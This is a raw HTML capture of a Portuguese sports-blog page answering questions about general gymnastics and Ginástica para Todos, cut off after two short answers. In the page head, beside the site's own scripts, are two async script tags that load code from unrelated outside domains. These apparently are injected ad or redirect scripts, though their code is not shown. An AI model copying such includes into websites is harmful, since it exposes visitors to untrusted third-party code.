

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-individuais/questao-qual-e-o-objeto-da-ginastica-geral-2.html
body_size: 17191
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Questão: Qual é o objeto da ginástica geral? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/questao-qual-e-o-objeto-da-ginastica-geral-2.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Questão: Qual é o objeto da ginástica geral?">
  <meta property="og:description" content="Qual o objeto da ginástica geral? A ginástica geral desenvolve a saúde, a condição física e a integração social. Além disso contribui para o bem-estar físico e psíquico,...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/questao-qual-e-o-objeto-da-ginastica-geral-2.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T09:44:22+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Questão: Qual é o objeto da ginástica geral?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="4 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://greenklick.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script data-rocketlazyloadscript='https://abrambrasil.com/wp-content/cache/busting/1/gtm-04a5b5f019c500a8741487bcdac626af.js' data-no-minify="1" async></script>
  <script data-rocketlazyloadscript='[data-uri]'></script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script>
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u139a759e70be9b0a85e856b8d8d1b9ce , .u139a759e70be9b0a85e856b8d8d1b9ce .postImageUrl , .u139a759e70be9b0a85e856b8d8d1b9ce .centered-text-area { min-height: 80px; position: relative; } .u139a759e70be9b0a85e856b8d8d1b9ce , .u139a759e70be9b0a85e856b8d8d1b9ce:hover , .u139a759e70be9b0a85e856b8d8d1b9ce:visited , .u139a759e70be9b0a85e856b8d8d1b9ce:active { border:0!important; } .u139a759e70be9b0a85e856b8d8d1b9ce .clearfix:after { content: ""; display: table; clear: both; } .u139a759e70be9b0a85e856b8d8d1b9ce { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u139a759e70be9b0a85e856b8d8d1b9ce:active , .u139a759e70be9b0a85e856b8d8d1b9ce:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u139a759e70be9b0a85e856b8d8d1b9ce .centered-text-area { width: 100%; position: relative; } .u139a759e70be9b0a85e856b8d8d1b9ce .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u139a759e70be9b0a85e856b8d8d1b9ce .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u139a759e70be9b0a85e856b8d8d1b9ce .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u139a759e70be9b0a85e856b8d8d1b9ce:hover .ctaButton { background-color: #F39C12!important; } .u139a759e70be9b0a85e856b8d8d1b9ce .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u139a759e70be9b0a85e856b8d8d1b9ce .u139a759e70be9b0a85e856b8d8d1b9ce-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u139a759e70be9b0a85e856b8d8d1b9ce:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u7c02909a9b877bed9e57f2b8fb59112a , .u7c02909a9b877bed9e57f2b8fb59112a .postImageUrl , .u7c02909a9b877bed9e57f2b8fb59112a .centered-text-area { min-height: 80px; position: relative; } .u7c02909a9b877bed9e57f2b8fb59112a , .u7c02909a9b877bed9e57f2b8fb59112a:hover , .u7c02909a9b877bed9e57f2b8fb59112a:visited , .u7c02909a9b877bed9e57f2b8fb59112a:active { border:0!important; } .u7c02909a9b877bed9e57f2b8fb59112a .clearfix:after { content: ""; display: table; clear: both; } .u7c02909a9b877bed9e57f2b8fb59112a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u7c02909a9b877bed9e57f2b8fb59112a:active , .u7c02909a9b877bed9e57f2b8fb59112a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u7c02909a9b877bed9e57f2b8fb59112a .centered-text-area { width: 100%; position: relative; } .u7c02909a9b877bed9e57f2b8fb59112a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7c02909a9b877bed9e57f2b8fb59112a .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7c02909a9b877bed9e57f2b8fb59112a .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7c02909a9b877bed9e57f2b8fb59112a:hover .ctaButton { background-color: #F39C12!important; } .u7c02909a9b877bed9e57f2b8fb59112a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7c02909a9b877bed9e57f2b8fb59112a .u7c02909a9b877bed9e57f2b8fb59112a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7c02909a9b877bed9e57f2b8fb59112a:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-12860 single-format-standard">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_7078" action="https://abrambrasil.com/" class="search-form" name="searchform_7078">
            <label class="screen-reader-text" for="s_7078">Search:</label> <input type="text" value="" name="s" id="s_7078" class="search-form__text"> <button type="submit" id="searchsubmit_7078" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
     <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-12860" class="post-12860 post type-post status-publish format-standard category-esportes-individuais">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Questão: Qual é o objeto da ginástica geral?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#qual-o-objeto-da-ginastica-geral">Qual o objeto da ginástica geral?</a>
                    </li>
                    <li class="level-1">
                      <a href="#sao-caracteristicas-da-ginastica-para-todos">São características da Ginástica para Todos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-era-o-objetivo-da-ginastica-medica">Qual era o objetivo da ginástica médica?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-a-principal-caracteristica-da-ginastica">Qual é a principal característica da ginástica geral?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-o-produto-final-da-ginastica-geral">Qual o produto final da ginástica geral?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-sao-os-principais-movimentos-da-ginastica">Quais são os principais movimentos da ginástica geral?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-as-principais-caracteristicas-da-gpt">Quais as principais características da GPT?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-e-a-ginastica-para-todos">O que é a ginástica para todos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-as-caracteristicas-da-ginastica-brainly">Quais as características da ginástica Brainly?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-o-objetivo-da-ginastica-laboral">Qual é o objetivo da ginástica laboral?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-finalidade-da-ginastica-sueca">Qual a finalidade da ginástica sueca?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-e-ginastica-e-qual-e-o-objetivo">O que é ginástica e qual é o objetivo?</a>
                    </li>
                    <li class="level-1">
                      <a href="#o-que-e-ginastica-geral-e-seus-beneficios">O que é ginástica geral e seus benefícios?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-os-beneficios-da-ginastica-geral-cite">Quais os benefícios da Ginástica Geral Cite 3 exemplos?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="qual-o-objeto-da-ginastica-geral">Qual o objeto da ginástica geral?</h2>
                <p>A ginástica geral desenvolve a saúde, a condição física e a integração social. Além disso contribui para o bem-estar físico e psíquico, sendo um fator cultural e social.</p>
                <h2 id="sao-caracteristicas-da-ginastica-para-todos">São características da Ginástica para Todos?</h2>
                <p>A ginastica para todos favorece a coletividade, respeitando a individualidade, sempre em busca da auto-superação pessoal, sem qualquer tipo de limitação para a sua pratica, seja quando às possibilidades de execução, sexo ou idade, ou ainda quanto à utilização de elementos materiais.</p>
                <h2 id="qual-era-o-objetivo-da-ginastica-medica">Qual era o objetivo da ginástica médica?</h2>
